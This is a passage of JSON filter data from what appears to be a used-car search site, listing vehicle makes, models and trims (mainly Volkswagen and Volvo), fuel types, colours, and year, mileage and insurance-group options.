Black","Counter":0,"Selected":false,"Sort":153},{"Id":"Trims_Twist","Value":"Twist","Name":"Twist","Counter":0,"Selected":false,"Sort":154},{"Id":"Trims_United","Value":"United","Name":"United","Counter":0,"Selected":false,"Sort":155},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":156},{"Id":"Trims_Up","Value":"Up","Name":"Up","Counter":0,"Selected":false,"Sort":157},{"Id":"Trims_Up Beats","Value":"Up Beats","Name":"Up Beats","Counter":0,"Selected":false,"Sort":158},{"Id":"Trims_Up Black","Value":"Up Black","Name":"Up Black","Counter":0,"Selected":false,"Sort":159},{"Id":"Trims_Up GTi","Value":"Up GTi","Name":"Up GTi","Counter":0,"Selected":false,"Sort":160},{"Id":"Trims_Up White","Value":"Up White","Name":"Up White","Counter":0,"Selected":false,"Sort":161},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":162},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":163},{"Id":"Trims_V6","Value":"V6","Name":"V6","Counter":0,"Selected":false,"Sort":164},{"Id":"Trims_VR6","Value":"VR6","Name":"VR6","Counter":0,"Selected":false,"Sort":165},{"Id":"Trims_VR6 Storm","Value":"VR6 Storm","Name":"VR6 Storm","Counter":0,"Selected":false,"Sort":166},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":167}],"Selected":false,"Counter":628,"Sort":45},{"Id":"Makes_Volvo","Name":"Volvo","Value":"Volvo","Models":[{"Id":"Models_850","Value":"850","Name":"850","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_900 Series","Value":"900 Series","Name":"900 Series","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C30","Value":"C30","Name":"C30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_C40","Value":"C40","Name":"C40","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_C70","Value":"C70","Name":"C70","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EX30","Value":"EX30","Name":"EX30","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EX30 Cross Country","Value":"EX30 Cross Country","Name":"EX30 Cross Country","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EX90","Value":"EX90","Name":"EX90","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_P1800","Value":"P1800","Name":"P1800","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_S40","Value":"S40","Name":"S40","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_S60","Value":"S60","Name":"S60","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_S80","Value":"S80","Name":"S80","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_S90","Value":"S90","Name":"S90","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_V40","Value":"V40","Name":"V40","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_V40 Cross Country","Value":"V40 Cross Country","Name":"V40 Cross Country","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_V50","Value":"V50","Name":"V50","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_V60","Value":"V60","Name":"V60","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_V60 Cross Country","Value":"V60 Cross Country","Name":"V60 Cross Country","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_V70","Value":"V70","Name":"V70","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_V90","Value":"V90","Name":"V90","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_V90 Cross Country","Value":"V90 Cross Country","Name":"V90 Cross Country","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XC40","Value":"XC40","Name":"XC40","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_XC60","Value":"XC60","Name":"XC60","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_XC70","Value":"XC70","Name":"XC70","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_XC90","Value":"XC90","Name":"XC90","Counter":0,"Selected":false,"Sort":25}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Business Edition Lux","Value":"Business Edition Lux","Name":"Business Edition Lux","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Core","Value":"Core","Name":"Core","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cross Country","Value":"Cross Country","Name":"Cross Country","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Country Edition","Value":"Cross Country Edition","Name":"Cross Country Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Country Lux","Value":"Cross Country Lux","Name":"Cross Country Lux","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cross Country Lux Nav","Value":"Cross Country Lux Nav","Name":"Cross Country Lux Nav","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cross Country Nav Plus","Value":"Cross Country Nav Plus","Name":"Cross Country Nav Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cross Country Ocean Race","Value":"Cross Country Ocean Race","Name":"Cross Country Ocean Race","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cross Country Plus","Value":"Cross Country Plus","Name":"Cross Country Plus","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cross Country Pro","Value":"Cross Country Pro","Name":"Cross Country Pro","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cross Country SE","Value":"Cross Country SE","Name":"Cross Country SE","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cross Country SE Nav","Value":"Cross Country SE Nav","Name":"Cross Country SE Nav","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cross Country Ultimate","Value":"Cross Country Ultimate","Name":"Cross Country Ultimate","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cross Country Ultra","Value":"Cross Country Ultra","Name":"Cross Country Ultra","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_D5 SE","Value":"D5 SE","Name":"D5 SE","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Inscription","Value":"Inscription","Name":"Inscription","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Inscription Edition","Value":"Inscription Edition","Name":"Inscription Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Inscription Expression","Value":"Inscription Expression","Name":"Inscription Expression","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Inscription Plus","Value":"Inscription Plus","Name":"Inscription Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Inscription Pro","Value":"Inscription Pro","Name":"Inscription Pro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Momentum","Value":"Momentum","Name":"Momentum","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Momentum Core","Value":"Momentum Core","Name":"Momentum Core","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Momentum Edition","Value":"Momentum Edition","Name":"Momentum Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Momentum Nav Plus","Value":"Momentum Nav Plus","Name":"Momentum Nav Plus","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Momentum Plus","Value":"Momentum Plus","Name":"Momentum Plus","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Momentum Pro","Value":"Momentum Pro","Name":"Momentum Pro","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Ocean Race","Value":"Ocean Race","Name":"Ocean Race","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Plus Black Edition","Value":"Plus Black Edition","Name":"Plus Black Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Plus Edition","Value":"Plus Edition","Name":"Plus Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Plus Pro","Value":"Plus Pro","Name":"Plus Pro","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Plus Pro Black Edition","Value":"Plus Pro Black Edition","Name":"Plus Pro Black Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Polestar Engineered","Value":"Polestar Engineered","Name":"Polestar Engineered","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Pure Limited","Value":"Pure Limited","Name":"Pure Limited","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_R Design","Value":"R Design","Name":"R Design","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_R DESIGN Edition","Value":"R DESIGN Edition","Name":"R DESIGN Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_R DESIGN Lux","Value":"R DESIGN Lux","Name":"R DESIGN Lux","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_R Design Lux Nav","Value":"R Design Lux Nav","Name":"R Design Lux Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_R Design Nav","Value":"R Design Nav","Name":"R Design Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_R Design Nav Plus","Value":"R Design Nav Plus","Name":"R Design Nav Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_R DESIGN Plus","Value":"R DESIGN Plus","Name":"R DESIGN Plus","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_R Design Premium","Value":"R Design Premium","Name":"R Design Premium","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R DESIGN Pro","Value":"R DESIGN Pro","Name":"R DESIGN Pro","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R DESIGN SE","Value":"R DESIGN SE","Name":"R DESIGN SE","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R DESIGN SE Premium","Value":"R DESIGN SE Premium","Name":"R DESIGN SE Premium","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R DESIGN Sport","Value":"R DESIGN Sport","Name":"R DESIGN Sport","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE Lux Edition","Value":"SE Lux Edition","Name":"SE Lux Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE Lux Nav","Value":"SE Lux Nav","Name":"SE Lux Nav","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Twin","Value":"Twin","Name":"Twin","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Twin Core","Value":"Twin Core","Name":"Twin Core","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Twin Plus","Value":"Twin Plus","Name":"Twin Plus","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Twin Pro","Value":"Twin Pro","Name":"Twin Pro","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Twin Ultimate","Value":"Twin Ultimate","Name":"Twin Ultimate","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Ultra Black Edition","Value":"Ultra Black Edition","Name":"Ultra Black Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Wentworth","Value":"Wentworth","Name":"Wentworth","Counter":0,"Selected":false,"Sort":75}],"Selected":false,"Counter":137,"Sort":46},{"Id":"Makes_Westfield","Name":"Westfield","Value":"Westfield","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SEight","Value":"SEight","Name":"SEight","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":115},{"Id":"Makes_Wolseley","Name":"Wolseley","Value":"Wolseley","Models":[{"Id":"Models_Hornet","Value":"Hornet","Name":"Hornet","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":116},{"Id":"Makes_Zenos","Name":"Zenos","Value":"Zenos","Models":[{"Id":"Models_E10","Value":"E10","Name":"E10","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":117}],"FuelTypes":[{"Id":"fuel_any","Value":"*","Name":"Fuel type (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelTypes_diesel","Value":"diesel","Name":"diesel","Counter":159,"Selected":false,"Sort":0},{"Id":"FuelTypes_electric petrol rex","Value":"electric petrol rex","Name":"electric petrol rex","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelTypes_full electric","Value":"full electric","Name":"full electric","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelTypes_hybrid - diesel/electric","Value":"hybrid - diesel/electric","Name":"hybrid - diesel/electric","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelTypes_hybrid - petrol/electric","Value":"hybrid - petrol/electric","Name":"hybrid - petrol/electric","Counter":0,"Selected":false,"Sort":5},{"Id":"FuelTypes_lpg","Value":"lpg","Name":"lpg","Counter":0,"Selected":false,"Sort":6},{"Id":"FuelTypes_petrol","Value":"petrol","Name":"petrol","Counter":0,"Selected":false,"Sort":8},{"Id":"FuelTypes_not supplied","Value":"not supplied","Name":"not supplied","Counter":1,"Selected":false,"Sort":7}],"Transmissions":[{"Id":"transmission_any","Value":"*","Name":"Transmission (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"Transmissions_Automatic","Value":"Automatic","Name":"Automatic","Counter":106,"Selected":false,"Sort":0},{"Id":"Transmissions_Manual","Value":"Manual","Name":"Manual","Counter":54,"Selected":false,"Sort":1}],"Colours":[{"Id":"Colours_beige","Value":"beige","Name":"beige","Counter":0,"Selected":false,"Sort":0},{"Id":"Colours_black","Value":"black","Name":"black","Counter":33,"Selected":false,"Sort":1},{"Id":"Colours_blue","Value":"blue","Name":"blue","Counter":13,"Selected":false,"Sort":2},{"Id":"Colours_brown","Value":"brown","Name":"brown","Counter":0,"Selected":false,"Sort":3},{"Id":"Colours_gold","Value":"gold","Name":"gold","Counter":5,"Selected":false,"Sort":4},{"Id":"Colours_green","Value":"green","Name":"green","Counter":0,"Selected":false,"Sort":5},{"Id":"Colours_grey","Value":"grey","Name":"grey","Counter":25,"Selected":false,"Sort":6},{"Id":"Colours_orange","Value":"orange","Name":"orange","Counter":0,"Selected":false,"Sort":8},{"Id":"Colours_pink","Value":"pink","Name":"pink","Counter":0,"Selected":false,"Sort":9},{"Id":"Colours_purple","Value":"purple","Name":"purple","Counter":0,"Selected":false,"Sort":10},{"Id":"Colours_red","Value":"red","Name":"red","Counter":34,"Selected":false,"Sort":11},{"Id":"Colours_silver","Value":"silver","Name":"silver","Counter":8,"Selected":false,"Sort":12},{"Id":"Colours_two-tone","Value":"two-tone","Name":"two-tone","Counter":0,"Selected":false,"Sort":13},{"Id":"Colours_white","Value":"white","Name":"white","Counter":40,"Selected":false,"Sort":14},{"Id":"Colours_yellow","Value":"yellow","Name":"yellow","Counter":2,"Selected":false,"Sort":15},{"Id":"Colours_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":7}],"MinYearOptions":[{"Id":null,"Value":"2026","Name":"2026","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"-1","Name":"1920 (Oldest Year)","Counter":0,"Selected":false,"Sort":0}],"MaxYearOptions":[{"Id":null,"Value":"-1","Name":"2026 (Newest Year)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1920","Name":"1920","Counter":0,"Selected":false,"Sort":0}],"AgeOptions":[{"Id":"Age_-1","Value":"-1","Name":"Age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Age_1","Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":1},{"Id":"Age_2","Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":2},{"Id":"Age_3","Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":3},{"Id":"Age_4","Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":4},{"Id":"Age_5","Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":5},{"Id":"Age_6","Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":6},{"Id":"Age_7","Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":7},{"Id":"Age_8","Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":8},{"Id":"Age_9","Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":9},{"Id":"Age_10","Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":10},{"Id":"Age_11","Value":"11","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":11}],"MinAgeOptions":[{"Id":null,"Value":"-1","Name":"Min age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"over 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"over 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"over 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"over 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"over 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"over 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"over 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"over 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"over 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":0}],"MaxAgeOptions":[{"Id":null,"Value":"-1","Name":"Max age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":0}],"MileageOptions":[{"Id":"Mile_-1","Value":"-1","Name":"Mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Mile_100","Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"Mile_500","Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Mile_1000","Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Mile_5000","Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Mile_10000","Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Mile_20000","Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Mile_30000","Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Mile_40000","Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Mile_50000","Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":9},{"Id":"Mile_60000","Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":10},{"Id":"Mile_70000","Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":11},{"Id":"Mile_80000","Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":12},{"Id":"Mile_90000","Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":13},{"Id":"Mile_100000","Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":14},{"Id":"Mile_110000","Value":"110000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":15}],"MinMileageOptions":[{"Id":null,"Value":"-1","Name":"Min mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"over 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"over 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"over 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"over 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"over 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"over 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"over 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"over 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"over 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"over 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"over 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"over 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"over 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"MaxMileageOptions":[{"Id":null,"Value":"-1","Name":"Max mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"InsuranceGroupOptions":[{"Id":"InsGrp_*","Value":"*","Name":"Insurance group (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"InsGrp_0-1","Value":"0-1","Name":"Insurance group 1","Counter":0,"Selected":false,"Sort":1},{"Id":"InsGrp_0-5","Value":"0-5","Name":"Insurance group 5 and under","Counter":0,"Selected":false,"Sort":2},{"Id":"InsGrp_0-10","Value":"0-10","Name":"Insurance group 10 and under","Counter":0,"Selected":false,"Sort":3},{"Id":"InsGrp_0-15","Value":"0-15","Name":"Insurance group 15 and under","Counter":0,"Selected":false,"Sort":4},{"Id":"InsGrp_0-20","Value":"0-20","Name":"Insurance group 20 and under","Counter":0,"Selected":false,"Sort":5},{"Id":"InsGrp_0-25","Value":"0-25","Name":"Insurance group 25 and under","Counter":0,"Selected":false,"Sort":6},{"Id":"InsGrp_0-30","Value":"0-30","Name":"Insurance group 30 and under","Counter":0,"Selected":false,"Sort":7},{"Id":"InsGrp_0-35","Value":"0-35","Name":"Insurance group 35 and 